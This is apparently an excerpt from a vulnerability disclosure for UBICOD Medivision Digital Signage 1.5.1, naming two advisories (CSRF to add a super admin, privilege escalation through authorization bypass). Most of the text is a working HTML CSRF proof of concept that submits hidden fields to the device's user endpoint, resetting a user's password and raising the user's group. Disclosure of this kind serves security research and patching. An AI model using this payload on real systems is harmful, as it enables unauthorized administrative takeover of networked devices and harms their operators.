 Case #5 – UBICOD Medivision
UBICOD Medivision Digital Signage 1.5.1 CSRF Add Super Admin (ZSL-2020-5574)
UBICOD Medivision Digital Signage 1.5.1 Privilege Escalation Through Authorization Bypass (ZSL-2020-5575)
<html>
<body>
<form action="http://10.0.39.2/query/user/itSet" method="POST">
<input type="hidden" name="aa[_id]" value="157" />
<input type="hidden" name="aa[pass]" value="123456" />
<input type="hidden" name="od[]" value="name" />
<input type="hidden" name="ft[grp]" value="3" />
<input type="hidden" name="ip" value="0" />
<input type="hidden" name="np" value="13" />
<input type="submit" value="Escalada" />
</form>
</body>
</html>
 